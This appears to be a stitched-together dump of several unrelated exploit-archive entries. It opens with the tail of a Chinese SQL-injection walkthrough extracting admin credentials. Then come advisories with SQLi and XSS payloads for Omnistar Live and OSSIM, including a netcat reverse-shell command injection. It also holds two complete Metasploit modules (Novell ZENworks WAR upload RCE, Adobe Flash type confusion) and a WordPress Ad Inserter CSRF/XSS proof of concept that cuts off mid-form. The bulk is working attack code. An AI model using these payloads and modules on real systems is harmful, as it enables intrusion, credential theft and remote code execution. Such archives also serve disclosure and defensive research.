18.管理者のユーザー名とパスワードフィールドを取得:adminname、パスワード。ユーザー名とパスワードをクエリします
username=amdin '%1EOR%1E1=(SELECT/*USERNAME=*/%1ETOP%1E1%1EADMINNAME%1EFROM%1EAPPSADMIN%1E)%1E - PassWord=admin
username=amdin '
%1EOR%1E1=(SELECT/*USERNAME=*/%1ETOP%1E1%1EPASSWORD%1EFROM%1EAPPSADMIN)%1E - PassWord=admin
20。ユーザー名のパスワードハッシュ値を復号化し、バックグラウンドに正常にログインします
オリジナルリンク:https://xz.aliyun.com/t/7487
source: https://www.securityfocus.com/bid/52438/info
Omnistar Live is prone to an SQL-injection vulnerability and a cross-site scripting vulnerability because it fails to sufficiently sanitize user-supplied data.
Exploiting these issues could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
SQL:
http://www.example.com/support2/chat_request.php?only_dept=1%27
http://www.example.com/support/chat_request.php?only_dept=1%27
XSS:
http://www.example.com/support2/chat_request.php?only_dept=%27;alert%28String.fromCharCode%2888,83,83%29%29//\%27;alert%28String.fromCharCode%2888,83,83%29%29//%22;alert%28String.fromCharCode%2888,83,83%29%29//\%22;alert%28String.fromCharCode%2888,83,83%29%29//--%3E%3C/SCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888,83,83%29%29%3C/SCRIPT%3E
source: https://www.securityfocus.com/bid/52452/info
Light Display Manager (LightDM) is prone to a local arbitrary-file-deletion vulnerability.
A local attacker can exploit this issue to delete arbitrary files with administrator privileges.
Light Display Manager (LightDM) 1.0.6 is vulnerable. Other versions may also be affected.
/usr/sbin/guest-account has this cleanup:
# remove leftovers in /tmp
find /tmp -mindepth 1 -maxdepth 1 -uid "$UID" | xargs rm -rf || true
This runs with the cwd of the last logged in user. If the user creates a file "/tmp/x a", the file "a" gets removed from the last user's login.
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Novell ZENworks Configuration Management Arbitrary File Upload',
'Description' => %q{
This module exploits a file upload vulnerability in Novell ZENworks Configuration
Management (ZCM, which is part of the ZENworks Suite). The vulnerability exists in
the UploadServlet which accepts unauthenticated file uploads and does not check the
"uid" parameter for directory traversal characters. This allows an attacker to write
anywhere in the file system, and can be abused to deploy a WAR file in the Tomcat
webapps directory. ZCM up to (and including) 11.3.1 is vulnerable to this attack.
This module has been tested successfully with ZCM 11.3.1 on Windows and Linux. Note
that this is a similar vulnerability to ZDI-10-078 / OSVDB-63412 which also has a
Metasploit exploit, but it abuses a different parameter of the same servlet.
},
'Author' =>
[
'Pedro Ribeiro <pedrib[at]gmail.com>', # Vulnerability Discovery and Metasploit module
],
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2015-0779'],
['OSVDB', '120382'],
['URL', 'https://raw.githubusercontent.com/pedrib/PoC/master/generic/zenworks_zcm_rce.txt'],
['URL', 'http://seclists.org/fulldisclosure/2015/Apr/21']
],
'DefaultOptions' => { 'WfsDelay' => 30 },
'Privileged' => true,
'Platform' => 'java',
'Arch' => ARCH_JAVA,
'Targets' =>
[
[ 'Novell ZCM < v11.3.2 - Universal Java', { } ]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Apr 7 2015'))
register_options(
[
Opt::RPORT(443),
OptBool.new('SSL',
[true, 'Use SSL', true]),
OptString.new('TARGETURI',
[true, 'The base path to ZCM / ZENworks Suite', '/zenworks/']),
OptString.new('TOMCAT_PATH',
[false, 'The Tomcat webapps traversal path (from the temp directory)'])
], self.class)
end
def check
res = send_request_cgi({
'uri' => normalize_uri(datastore['TARGETURI'], 'UploadServlet'),
'method' => 'GET'
})
if res && res.code == 200 && res.body.to_s =~ /ZENworks File Upload Servlet/
return Exploit::CheckCode::Detected
end
Exploit::CheckCode::Safe
end
def upload_war_and_exec(tomcat_path)
app_base = rand_text_alphanumeric(4 + rand(32 - 4))
war_payload = payload.encoded_war({ :app_name => app_base }).to_s
print_status("#{peer} - Uploading WAR file to #{tomcat_path}")
res = send_request_cgi({
'uri' => normalize_uri(datastore['TARGETURI'], 'UploadServlet'),
'method' => 'POST',
'data' => war_payload,
'ctype' => 'application/octet-stream',
'vars_get' => {
'uid' => tomcat_path,
'filename' => "#{app_base}.war"
}
})
if res && res.code == 200
print_status("#{peer} - Upload appears to have been successful")
else
print_error("#{peer} - Failed to upload, try again with a different path?")
return false
end
10.times do
Rex.sleep(2)
# Now make a request to trigger the newly deployed war
print_status("#{peer} - Attempting to launch payload in deployed WAR...")
send_request_cgi({
'uri' => normalize_uri(app_base, Rex::Text.rand_text_alpha(rand(8)+8)),
'method' => 'GET'
})
# Failure. The request timed out or the server went away.
break if res.nil?
# Failure. Unexpected answer
break if res.code != 200
# Unless session... keep looping
return true if session_created?
end
false
end
def exploit
tomcat_paths = []
if datastore['TOMCAT_PATH']
tomcat_paths << datastore['TOMCAT_PATH']
end
tomcat_paths.concat(['../../../opt/novell/zenworks/share/tomcat/webapps/', '../webapps/'])
tomcat_paths.each do |tomcat_path|
break if upload_war_and_exec(tomcat_path)
end
end
end
Details
=======
Product: Alienvault OSSIM/USM
Vulnerability: Multiple Vulnerabilities (XSS, SQLi, Command Execution)
Author: Peter Lapp, lappsec@gmail.com
CVE: None assigned
Vulnerable Versions: Tested on 4.14, 4.15, and 5.0. It likely affects
all previous versions as well.
Fixed Version: No fix has been released.
Summary
=======
Alienvault OSSIM is an open source SIEM solution designed to collect
and correlate log data. The vulnerability management section of the UI
allows a user to upload a Nessus scan in NBE format. Using a specially
crafted NBE file, a user can exploit multiple vulnerabilities such as
XSS, SQLi, and Command Execution. Authentication is required to
exploit this vulnerability, but admin privileges are not required. Any
user with access to the Vulnerabilities page can perform these
attacks.
The vendor was notified almost 5 months ago about this vulnerability.
Given that they have not responded to my recent requests for updates
and just released a major version that did not patch these issues, I
have decided to release the details.
Technical Details
=================
Various fields within the NBE file can be manipulated to exploit
certain vulnerabilities. A pretty bare template that I used to test
these issues looked something like this:
timestamps|||scan_start|Thu Dec 11 17:00:51 2014|
timestamps||1.1.1.1|host_start|Thu Dec 11 17:00:52 2014|
results|1.1.1.1|1.1.1.1|cifs (445/tcp)|1234|Security Hole|Synopsis
:\n\nThe remote host contains a web browser that is affected by
multiple vulnerabilities.\nOther references :
OSVDB:113197,OSVDB:113198,OSVDB:113199,OSVDB:115035\n
timestamps||1.1.1.1|host_end|Thu Dec 11 17:11:58 2014|
timestamps|||scan_end|Thu Dec 11 17:16:44 2014|
Reflective XSS
--------------
The hostname/IP portion of the NBE import is vulnerable. Putting
<script>alert(0)</script> directly after the hostname/IP in the NBE
will result in the javascript being reflected back when the import
finishes.
Stored XSS
----------
The plugin ID portion of the NBE is vulnerable.
Adding<script>alert(document.cookie)</script> to the plugin ID in the
NBE will result in the script being executed every time someone views
the HTML report in the OSSIM interface.
Blind SQL Injection
-------------------
The plugin ID is also vulnerable to blind SQLi. Adding ' UNION SELECT
SLEEP(20) AND '1'='1 to the plugin ID will cause the DB to sleep for
20 seconds.
SQL Injection
-------------
The protocol portion of the NBE is vulnerable to SQL injection.
Take this:
cifs (445/tcp)
And turn it to this:
cifs','0','1(',(select/**/pass/**/from/**/users/**/where/**/login="admin"),'N');#
(445/tcp)
That will result in the hash of the admin password being included in
the report. The extra '(' in '1(' is required for the ending ) in
order to not cause an error in the Perl script that runs the import.
Command Injection
-----------------
The hostname/IP portion of the NBE is vulnerable. Adding '#&&nc -c
/bin/sh 10.10.10.10 4444&&' will result in a reverse shell as www-data
to 10.10.10.10.
The initial # is required to comment out the remainder of a SQL query
that comes before the dig command where this is injected. Without it
the script won't proceed to the required point.
Solution
========
There's no official patch for this yet. It is possible to restrict
access to the Vulnerabilities page via user roles, which should
prevent a user from exploiting this. Also, if you're not using the
import feature, you could rename the Perl script on the file system
that runs the import.
Timeline
========
01/12/2015 - Notified the vendor of the vulnerabilities.
01/12/2015 - Vendor confirms the issue and files a defect.
01/28/2015 - Requested an update from the vendor and was told the
issue would be worked on in the future.
04/20/2015 - Requested an update and informed the vendor of my intent
to release the details. No response.
05/05/2015 - Released details to FD.
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Powershell
include Msf::Exploit::Remote::BrowserExploitServer
def initialize(info={})
super(update_info(info,
'Name' => 'Adobe Flash Player NetConnection Type Confusion',
'Description' => %q{
This module exploits a type confusion vulnerability in the NetConnection class on
Adobe Flash Player. When using a correct memory layout this vulnerability allows
to corrupt arbitrary memory. It can be used to overwrite dangerous objects, like
vectors, and finally accomplish remote code execution. This module has been tested
successfully on Windows 7 SP1 (32-bit), IE 8 and IE11 with Flash 16.0.0.305.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Natalie Silvanovich', # Vulnerability discovery and Google Project Zero Exploit
'Unknown', # Exploit in the wild
'juan vazquez' # msf module
],
'References' =>
[
['CVE', '2015-0336'],
['URL', 'https://helpx.adobe.com/security/products/flash-player/apsb15-05.html'],
['URL', 'http://googleprojectzero.blogspot.com/2015/04/a-tale-of-two-exploits.html'],
['URL', 'http://malware.dontneedcoffee.com/2015/03/cve-2015-0336-flash-up-to-1600305-and.html'],
['URL', 'https://www.fireeye.com/blog/threat-research/2015/03/cve-2015-0336_nuclea.html'],
['URL', 'https://blog.malwarebytes.org/exploits-2/2015/03/nuclear-ek-leverages-recently-patched-flash-vulnerability/']
],
'Payload' =>
{
'DisableNops' => true
},
'Platform' => 'win',
'BrowserRequirements' =>
{
:source => /script|headers/i,
:os_name => OperatingSystems::Match::WINDOWS_7,
:ua_name => Msf::HttpClients::IE,
:flash => lambda { |ver| ver =~ /^16\./ && Gem::Version.new(ver) <= Gem::Version.new('16.0.0.305') },
:arch => ARCH_X86
},
'Targets' =>
[
[ 'Automatic', {} ]
],
'Privileged' => false,
'DisclosureDate' => 'Mar 12 2015',
'DefaultTarget' => 0))
end
def exploit
@swf = create_swf
@trigger = create_trigger
super
end
def on_request_exploit(cli, request, target_info)
print_status("Request: #{request.uri}")
if request.uri =~ /\.swf$/
print_status('Sending SWF...')
send_response(cli, @swf, {'Content-Type'=>'application/x-shockwave-flash', 'Cache-Control' => 'no-cache, no-store', 'Pragma' => 'no-cache'})
return
end
print_status('Sending HTML...')
send_exploit_html(cli, exploit_template(cli, target_info), {'Pragma' => 'no-cache'})
end
def exploit_template(cli, target_info)
swf_random = "#{rand_text_alpha(4 + rand(3))}.swf"
target_payload = get_payload(cli, target_info)
psh_payload = cmd_psh_payload(target_payload, 'x86', {remove_comspec: true})
b64_payload = Rex::Text.encode_base64(psh_payload)
trigger_hex_stream = @trigger.unpack('H*')[0]
html_template = %Q|<html>
<body>
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab" width="1" height="1" />
<param name="movie" value="<%=swf_random%>" />
<param name="allowScriptAccess" value="always" />
<param name="FlashVars" value="sh=<%=b64_payload%>&tr=<%=trigger_hex_stream%>" />
<param name="Play" value="true" />
<embed type="application/x-shockwave-flash" width="1" height="1" src="<%=swf_random%>" allowScriptAccess="always" FlashVars="sh=<%=b64_payload%>&tr=<%=trigger_hex_stream%>" Play="true"/>
</object>
</body>
</html>
|
return html_template, binding()
end
def create_swf
path = ::File.join(Msf::Config.data_directory, 'exploits', 'CVE-2015-0336', 'msf.swf')
swf = ::File.open(path, 'rb') { |f| swf = f.read }
swf
end
def create_trigger
path = ::File.join(Msf::Config.data_directory, 'exploits', 'CVE-2015-0336', 'trigger.swf')
swf = ::File.open(path, 'rb') { |f| swf = f.read }
swf
end
end
================================================================
CSRF/Stored XSS Vulnerability in Ad Inserter Plugin
================================================================
. contents:: Table Of Content
Overview
========
* Title :CSRF and Stored XSS Vulnerability in Ad Inserter Wordpress Plugin
* Author: Kaustubh G. Padwad
* Plugin Homepage: https://wordpress.org/plugins/ad-inserter/
* Severity: HIGH
* Version Affected: Version 1.5.2 and mostly prior to it
* Version Tested : Version 1.5.2
* version patched:
Description
===========
Vulnerable Parameter
--------------------
* ad1_name
* Block 1
* Block Name
* adinserter name
* disable adinserter
About Vulnerability
-------------------
This plugin is vulnerable to a combination of CSRF/XSS attack meaning that if an admin user can be tricked to visit a crafted URL created by attacker (via spear phishing/social engineering), the attacker can insert arbitrary script into admin page. Once exploited, admin's browser can be made to do almost anything the admin user could typically do by hijacking admin's cookies etc.
Vulnerability Class
===================
Cross Site Request Forgery (https://www.owasp.org/index.php/Cross-Site_Request_Forgery_%28CSRF%29)
Cross Site Scripting (https://www.owasp.org/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)
Steps to Reproduce: (POC)
=========================
After installing the plugin
1. Goto Dashboard --> Setting --> Ad Inserter --> Block1
2. Insert this payload ## "> <img src="/" =_=" title="onerror='prompt(document.cookie)'"> ## Into above mention Vulnerable parameter Save settings and see XSS in action
3. Visit Ad Inserter settings page of this plugin anytime later and you can see the script executing as it is stored.
Plugin does not uses any nonces and hence, the same settings can be changed using CSRF attack and the PoC code for the same is below
CSRF POC Code
=============
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://127.0.0.1/wp/wp-admin/options-general.php?page=ad-inserter.php" method="POST">
<input type="hidden" name="ad_save" value="Save All Settings" />
<input type="hidden" name="ad1_name" value="<img src="/" =_=" title="onerror='prompt(document.cookie)'">" />
<input type="hidden" name="ad1_process_php" value="0" />
<input type="hidden" name="ad1_data" value="" />
<input type="hidden" name="ad1_displayType" value="None" />
<input type="hidden" name="ad1_display_for_users" value="all" />
<input type="hidden" name="ad1_display_for_devices" value="all" />
<input type="hidden" name="ad1_floatType" value="None" />
<input type="hidden" name="ad1_custom_css" value="" />
<input type="hidden" name="ad1_widget_settings_post" value="0" />
<input type="hidden" name="ad1_widget_settings_post" value="1" />
<input type="hidden" name="ad1_widget_settings_page" value="0" />
<input type="hidden" name="ad1_widget_settings_home" value="0" />
<input type="hidden" name="ad1_widget_settings_home" value="1" />
<input type="hidden" name="ad1_widget_settings_category" value="0" />
<input type="hidden" name="ad1_widget_settings_category" value="1" />
<input type="hidden" name="ad1_widget_settings_search" value="0" />
<input type="hidden" name="ad1_widget_settings_search" value="1" />
<input type="hidden" name="ad1_widget_settings_archive" value="0" />
<input type="hidden" name="ad1_widget_settings_archive" value="1" />
<input type="hidden" name="ad1_after_day" value="0" />
<input type="hidden" name="ad1_general_tag" value="gadgets" />
<input type="hidden" name="ad1_block_user" value="" />
<input type="hidden" name="ad1_domain_list_type" value="Black List" />
<input type="hidden" name="ad1_block_cat" value="" />
<input type="hidden" name="ad1_block_cat_type" value="Black List" />
<input type="hidden" name="ad1_minimum_paragraphs" value="0" />
<input type="hidden" name="ad1_paragraph_text" value="" />
<input type="hidden" name="ad1_paragraphNumber" value="0" />
<input type="hidden" name="ad1_directionType" value="From Top" />
<input type="hidden" name="ad1_excerptNumber" value="0" />
<input type="hidden" name="ad1_enable_manual" value="0" />
<input type="hidden" name="ad1_enable_php_call" value="0" />
<input type="hidden" name="ad2_name" value="Block 2" />
<input type="hidden" name="ad2_process_php" value="0" />
<input type="hidden" name="ad2_data" value="" />
<input type="hidden" name="ad2_displayType" value="None" />
<input type="hidden" name="ad2_display_for_users" value="all" />
<input type="hidden" name="ad2_display_for_devices" value="all" />
<input type="hidden" name="ad2_floatType" value="None" />
<input type="hidden" name="ad2_custom_css" value="" />
<input type="hidden" name="ad2_widget_settings_post" value="0" />
<input type="hidden" name="ad2_widget_settings_post" value="1" />
<input type="hidden" name="ad2_widget_settings_page" value="0" />
<input type="hidden" name="ad2_widget_settings_home" value="0" />
<input type="hidden" name="ad2_widget_settings_home" value="1" />
<input type="hidden" name="ad2_widget_settings_category" value="0" />
<input type="hidden" name="ad2_widget_settings_category" value="1" />
<input type="hidden" name="ad2_widget_settings_search" value="0" />
<input type="hidden" name="ad2_widget_settings_search" value="1" />
<input type="hidden" name="ad2_widget_settings_archive" value="0" />
<input type="hidden" name="ad2_widget_settings_archive" value="1" />
<input type="hidden" name="ad2_after_day" value="0" />
<input type="hidden" name="ad2_general_tag" value="gadgets" />
<input type="hidden" name="ad2_block_user" value="" />
<input type="hidden" name="ad2_domain_list_type" value="Black List" />
<input type="hidden" name="ad2_block_cat" value="" />
<input type="hidden" name="ad2_block_cat_type" value="Black List" />
<input type="hidden" name="ad2_minimum_paragraphs" value="0" />
<input type="hidden" name="ad2_paragraph_text" value="" />
<input type="hidden" name="ad2_paragraphNumber" value="0" />
<input type="hidden" name="ad2_directionType" value="From Top" />
<input type="hidden" name="ad2_excerptNumber" value="0" />
<input type="hidden" name="ad2_enable_manual" value="0" />
<input type="hidden" name="ad2_enable_php_call" value="0" />
<input type="hidden" name="ad3_name" value="Block 3" />
<input type="hidden" name="ad3_process_php" value="0" />
<input type="hidden" name="ad3_data" value="" />
<input type="hidden" name="ad3_displayType" value="None" />
<input type="hidden" name="ad3_display_for_users" value="all" />
<input type="hidden" name="ad3_display_for_devices" value="all" />
<input type="hidden" name="ad3_floatType" value="None" />
<input type="hidden" name="ad3_custom_css" value="" />
<input type="hidden" name="ad3_widget_settings_post" value="0" />
<input type="hidden" name="ad3_widget_settings_post" value="1" />
<input type="hidden" name="ad3_widget_settings_page" value="0" />
<input type="hidden" name="ad3_widget_settings_home" value="0" />
<input type="hidden" name="ad3_widget_settings_home" value="1" />
<input type="hidden" name="ad3_widget_settings_category" value="0" />
<input type="hidden" name="ad3_widget_settings_category" value="1" />
<input type="hidden" name="ad3_widget_settings_search" value="0" />
<input type="hidden" name="ad3_widget_settings_search" value="1" />
<input type="hidden" name="ad3_widget_settings_archive" value="0" />
<input type="hidden" name="ad3_widget_settings_archive" value="1" />
<input type="hidden" name="ad3_after_day" value="0" />
<input type="hidden" name="ad3_general_tag" value="gadgets" />
<input type="hidden" name="ad3_block_user" value="" />
<input type="hidden" name="ad3_domain_list_type" value="Black List" />
<input type="hidden" name="ad3_block_cat" value="" />
<input type="hidden" name="ad3_block_cat_type" value="Black List" />
<input type="hidden" name="ad3_minimum_paragraphs" value="0" />
<input type="hidden" name="ad3_paragraph_text" value="" />
<input type="hidden" name="ad3_paragraphNumber" value="0" />
<input type="hidden" name="ad3_directionType" value="From Top" />
<input type="hidden" name="ad3_excerptNumber" value="0" />
<input type="hidden" name="ad3_enable_manual" value="0" />
<input type="hidden" name="ad3_enable_php_call" value="0" />
<input type="hidden" name="ad4_name" value="Block 4" />
<input type="hidden" name="ad4_process_php" value="0" />
<input type="hidden" name="ad4_data" value="" />
<input type="hidden" name="ad4_displayType" value="None" />
<input type="hidden" name="ad4_display_for_users" value="all" />
<input type="hidden" name="ad4_display_for_devices" value="all" />
<input type="hidden" name="ad4_floatType" value="None" />
<input type="hidden" name="ad4_custom_css" value="" />
<input type="hidden" name="ad4_widget_settings_post" value="0" />
<input type="hidden" name="ad4_widget_settings_post" value="1" />
<input type="hidden" name="ad4_widget_settings_page" value="0" />
<input type="hidden" name="ad4_widget_settings_home" value="0" />
<input type="hidden" name="ad4_widget_settings_home" value="1" />
<input type="hidden" name="ad4_widget_settings_category" value="0" />
<input type="hidden" name="ad4_widget_settings_category" value="1" />
<input type="hidden" name="ad4_widget_settings_search" value="0" />
<input type="hidden" name="ad4_widget_settings_search" value="1" />
<input type="hidden" name="ad4_widget_settings_archive" value="0" />
<input type="hidden" name="ad4_widget_settings_archive" value="1" />
<input type="hidden" name="ad4_after_day" value="0" />
<input type="hidden" name="ad4_general_tag" value="gadgets" />
<input type="hidden" name="ad4_block_user" value="" />
<input type="hidden" name="ad4_domain_list_type" value="Black List" />
<input type="hidden" name="ad4_block_cat" value="" />
<input type="hidden" name="ad4_block_cat_type" value="Black List" />
<input type="hidden" name="ad4_minimum_paragraphs" value="0" />
<input type="hidden" name="ad4_paragraph_text" value="" />
<input type="hidden" name="ad4_paragraphNumber" value="0" />
<input type="hidden" name="ad4_directionType" value="From Top" />
<input type="hidden" name="ad4_excerptNumber" value="0" />
<input type="hidden" name="ad4_enable_manual" value="0" />
<input type="hidden" name="ad4_enable_php_call" value="0" />
<input type="hidden" name="ad5_name" value="Block 5" />
<input type="hidden" name="ad5_process_php" value="0" />
<input type="hidden" name="ad5_data" value="" />
<input type="hidden" name="ad5_displayType" value="None" />
<input type="hidden" name="ad5_display_for_users" value="all" />
<input type="hidden" name="ad5_display_for_devices" value="all" />
<input type="hidden" name="ad5_floatType" value="None" />
<input type="hidden" name="ad5_custom_css" value="" />
<input type="hidden" name="ad5_widget_settings_post" value="0" />
<input type="hidden" name="ad5_widget_settings_post" value="1" />
<input type="hidden" name="ad5_widget_settings_page" value="0" />
<input type="hidden" name="ad5_widget_settings_home" value="0" />
<input type="hidden" name="ad5_widget_settings_home" value="1" />
<input type="hidden" name="ad5_widget_settings_category" value="0" />
<input type="hidden" name="ad5_widget_settings_category" value="1" />
<input type="hidden" name="ad5_widget_settings_search" value="0" />
<input type="hidden" name="ad5_widget_settings_search" value="1" />
<input type="hidden" name="ad5_widget_settings_archive" value="0" />
<input type="hidden" name="ad5_widget_settings_archive" value="1" />
<input type="hidden" name="ad5_after_day" value="0" />
<input type="hidden" name="ad5_general_tag" value="gadgets" />
<input type="hidden" name="ad5_block_user" value="" />
<input type="hidden" name="ad5_domain_list_type" value="Black List" />
<input type="hidden" name="ad5_block_cat" value="" />
<input type="hidden" name="ad5_block_cat_type" value="Black List" />
<input type="hidden" name="ad5_minimum_paragraphs" value="0" />
<input type="hidden" name="ad5_paragraph_text" value="" />
<input type="hidden" name="ad5_paragraphNumber" value="0" />
<input type="hidden" name="ad5_directionType" value="From Top" />
<input type="hidden" name="ad5_excerptNumber" value="0" />
<input type="hidden" name="ad5_enable_manual" value="0" />
<input type="hidden" name="ad5_enable_php_call" value="0" />
<input type="hidden" name="ad6_name" value="Block 6" />
<input type="hidden" name="ad6_process_php" value="0" />
<input type="hidden" name="ad6_data" value="" />
<input type="hidden" name="ad6_displayType" value="None" />
<input type="hidden" name="ad6_display_for_users" value="all" />
<input type="hidden" name="ad6_display_for_devices" value="all" />
<input type="hidden" name="ad6_floatType" value="None" />
<input type="hidden" name="ad6_custom_css" value="" />
<input type="hidden" name="ad6_widget_settings_post" value="0" />
<input type="hidden" name="ad6_widget_settings_post" value="1" />
<input type="hidden" name="ad6_widget_settings_page" value="0" />
<input type="hidden" name="ad6_widget_settings_home" value="0" />
<input type="hidden" name="ad6_widget_settings_home" value="1" />
<input type="hidden" name="ad6_widget_settings_category" value="0" />
<input type="hidden" name="ad6_widget_settings_category" value="1" />
<input type="hidden" name="ad6_widget_settings_search" value="0" />
<input type="hidden" name="ad6_widget_settings_search" value="1" />
<input type="hidden" name="ad6_widget_settings_archive" value="0" />
<input type="hidden" name="ad6_widget_settings_archive" value="1" />
<input type="hidden" name="ad6_after_day" value="0" />
<input type="hidden" name="ad6_general_tag" value="gadgets" />
<input type="hidden" name="ad6_block_user" value="" />
<input type="hidden" name="ad6_domain_list_type" value="Black List" />
<input type="hidden" name="ad6_block_cat" value="" />
<input type="hidden" name="ad6_block_cat_type" value="Black List" />
<input type="hidden" name="ad6_minimum_paragraphs" value="0" />
<input type="hidden" name="ad6_paragraph_text" value="" />
<input type="hidden" name="ad6_paragraphNumber" value="0" />
<input type="hidden" name="ad6_directionType" value="From Top" />
<input type="hidden" name="ad6_excerptNumber" value="0" />
<input type="hidden" name="ad6_enable_manual" value="0" />
<input type="hidden" name="ad6_enable_php_call" value="0" />
<input type="hidden" name="ad7_name" value="Block 7" />
<input type="hidden" name="ad7_process_php" value="0" />
<input type="hidden" name="ad7_data" value="" />
<input type="hidden" name="ad7_displayType" value="None" />
<input type="hidden" name="ad7_display_for_users" value="all" />
<input type="hidden" name="ad7_display_for_devices" value="all" />
<input type="hidden" name="ad7_floatType" value="None" />
<input type="hidden" name="ad7_custom_css" value="" />
<input type="hidden" name="ad7_widget_settings_post" value="0" />
<input type="hidden" name="ad7_widget_settings_post" value="1" />
<input type="hidden" name="ad7_widget_settings_page" value="0" />
<input type="hidden" name="ad7_widget_settings_home" value="0" />
<input type="hidden" name="ad7_widget_settings_home" value="1" />
<input type="hidden" name="ad7_widget_settings_category" value="0" />
<input type="hidden" name="ad7_widget_settings_category" value="1" />
<input type="hidden" name="ad7_widget_settings_search" value="0" />
<input type="hidden" name="ad7_widget_settings_search" value="1" />
<input type="hidden" name="ad7_widget_settings_archive" value="0" />
<input type="hidden" name="ad7_widget_settings_archive" value="1" />
<input type="hidden" name="ad7_after_day" value="0" />
<input type="hidden" name="ad7_general_tag" value="gadgets" />
<input type="hidden" name="ad7_block_user" value="" />
<input type="hidden" name="ad7_domain_list_type" value="Black List" />
<input type="hidden" name="ad7_block_cat" value="" />
<input type="hidden" name="ad7_block_cat_type" value="Black List" />
<input type="hidden" name="ad7_minimum_paragraphs" value="0" />
<input type="hidden" name="ad7_paragraph_text" value="" />
<input type="hidden" name="ad7_paragraphNumber" value="0" />
<input type="hidden" name="ad7_directionType" value="From Top" />
<input type="hidden" name="ad7_excerptNumber" value="0" />
<input type="hidden" name="ad7_enable_manual" value="0" />
<input type="hidden" name="ad7_enable_php_call" value="0" />
<input type="hidden" name="ad8_name" value="Block 8" />
<input type="hidden" name="ad8_process_php" value="0" />
<input type="hidden" name="ad8_data" value="" />
<input type="hidden" name="ad8_displayType" value="None" />
<input type="hidden" name="ad8_display_for_users" value="all" />
<input type="hidden" name="ad8_display_for_devices" value="all" />
<input type="hidden" name="ad8_floatType" value="None" />
<input type="hidden" name="ad8_custom_css" value="" />
<input type="hidden" name="ad8_widget_settings_post" value="0" />
<input type="hidden" name="ad8_widget_settings_post" value="1" />
<input type="hidden" name="ad8_widget_settings_page" value="0" />
<input type="hidden" name="ad8_widget_settings_home" value="0" />
<input type="hidden" name="ad8_widget_settings_home" value="1" />
<input type="hidden" name="ad8_widget_settings_category" value="0" />
<input type="hidden" name="ad8_widget_settings_category" value="1" />
<input type="hidden" name="ad8_widget_settings_search" value="0" />
<input type="hidden" name="ad8_widget_settings_search" value="1" />
<input type="hidden" name="ad8_widget_settings_archive" value="0" />
<input type="hidden" name="ad8_widget_settings_archive" value="1" />
<input type="hidden" name="ad8_after_day" value="0" />
<input type="hidden" name="ad8_general_tag" value="gadgets" />
<input type="hidden" name="ad8_block_user" value="" />
<input type="hidden" name="ad8_domain_list_type" value="Black List" />
<input type="hidden" name="ad8_block_cat" value="" />
<input type="hidden" name="ad8_block_cat_type" value="Black List" />
<input type="hidden" name="ad8_minimum_paragraphs" value="0" />
<input type="hidden" name="ad8_paragraph_text" value="" />
<input type="hidden" name="ad8_paragraphNumber" value="0" />
<input type="hidden" name="ad8_directionType" value="From Top" />
<input type="hidden" name="ad8_excerptNumber" value="0" />
<input type="hidden" name="ad8_enable_manual" value="0" />
<input type="hidden" name="ad8_enable_php_call" value="0" />
<input type="hidden" name="ad9_name" value="Block 9" />
<input type="hidden" name="ad9_process_php" value="0" />
<input type="hidden" name="ad9_data" value="" />
<input type="hidden" name="ad9_displayType" value="None" />
<input type="hidden" name="ad9_display_for_users" value="all" />
<input type="hidden" name="ad9_display_for_devices" value="all" />
<input type="hidden" name="ad9_floatType" value="None" />
<input type="hidden" name="ad9_custom_css" value="" />
<input type="hidden" name="ad9_widget_settings_post" value="0" />
<input type="hidden" name="ad9_widget_settings_post" value="1" />
<input type="hidden" name="ad9_widget_settings_page" value="0" />
<input type="hidden" name="ad9_widget_settings_home" value="0" />
<input type="hidden" name="ad9_widget_settings_home" value="1" />
<input type="hidden" name="ad9_widget_settings_category" value="0" />
<input type="hidden" name="ad9_widget_settings_category" value="1" />
<input type="hidden" name="ad9_widget_settings_search" value="0" />
<input type="hidden" name="ad9_widget_settings_search" value="1" />
<input type="hidden" name="ad9_widget_settings_archive" value="0" />
<input type="hidden" name="ad9_widget_settings_archive" value="1" />
<input type="hidden" name="ad9_after_day" value="0" />
<input type="hidden" name="ad9_general_tag" value="gadgets" />
<input type="hidden" name="ad9_block_user" value="" />
<input type="hidden" name="ad9_domain_list_type" value="Black List" />
<input type="hidden" name="ad9_block_cat" value="" />
<input type="hidden" name="ad9_block_cat_type" value="Black List" />
<input type="hidden" name="ad9_minimum_paragraphs" value="0" />
<input type="hidden" name="ad9_paragraph_text" value="" />
<input type="hidden" name="ad9_paragraphNumber" value="0" />
<input type="hidden" name="ad9_directionType" value="From Top" />
<input type="hidden" name="ad9_excerptNumber" value="0" />
<input type="hidden" name="ad9_enable_manual" value="0" />
<input type="hidden" name="ad9_enable_php_call" value="0" />
<input type="hidden" name="ad10_name" value="Block 10" />
<input type="hidden" name="ad10_process_php" value="0" />
<input type="hidden" name="ad10_data" value="" />
<input type="hidden" name="ad10_displayType" value="None" />
<input type="hidden" name="ad10_display_for_users" value="all" />
<input type="hidden" name="ad10_display_for_devices" value="all" />
<input type="hidden" name="ad10_floatType" value="None" />
<input type="hidden" name="ad10_custom_css" value="" />
<input type="hidden" name="ad10_widget_settings_post" value="0" />
<input type="hidden" name="ad10_widget_settings_post" value="1" />
<input type="hidden" name="ad10_widget_settings_page" value="0" />
<input type="hidden" name="ad10_widget_settings_home" value="0" />
<input type="hidden" name="ad10_widget_settings_home" value="1" />
<input type="hidden" name="ad10_widget_settings_category" value="0" />
<input type="hidden" name="ad10_widget_settings_category" value="1" />
<input type="hidden" name="ad10_widget_settings_search" value="0" />
<input type="hidden" name="ad10_widget_settings_search" value="1" />
